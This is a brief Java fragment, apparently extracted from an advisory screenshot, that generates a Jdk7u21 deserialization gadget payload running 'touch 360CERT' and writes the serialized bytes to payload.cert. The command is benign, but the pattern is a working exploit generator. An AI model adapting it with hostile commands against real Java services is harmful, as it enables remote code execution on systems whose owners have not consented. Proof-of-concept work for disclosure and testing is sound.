 StandaloneConfig config;
String projectDir = System.getProperty("user.dir");
Jdk7u21 jdk7u21 = new Jdk7u21();
Object o = jdk7u21.getObject( command: "touch 360CERT");
byte[] ser = serialize(o);
File tempFile = new File( pathname: projectDir + "/payload.cert");
FileUtils.writeByteArrayToFile(tempFile, ser);
360CERT